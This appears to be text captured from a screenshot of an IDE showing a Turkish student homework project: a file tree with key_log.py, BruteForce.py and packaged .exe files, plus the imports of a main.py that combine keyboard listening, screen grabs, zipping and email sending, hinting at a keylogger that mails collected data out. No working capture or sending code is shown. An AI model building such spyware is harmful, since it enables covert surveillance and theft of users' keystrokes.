 main.py
main
main
Project
key_log.py
main.py
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 5 # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
main() > send_email()
Run
main
dsşfdsşfsdşifişsd
f
sdf
sd
fs
fd
fgşds
şg
dfs
OdevBsg > main.py
18:4 CRLF UTF-8 4 spaces Python 3.11
Ara
16:24
13.11.2023
3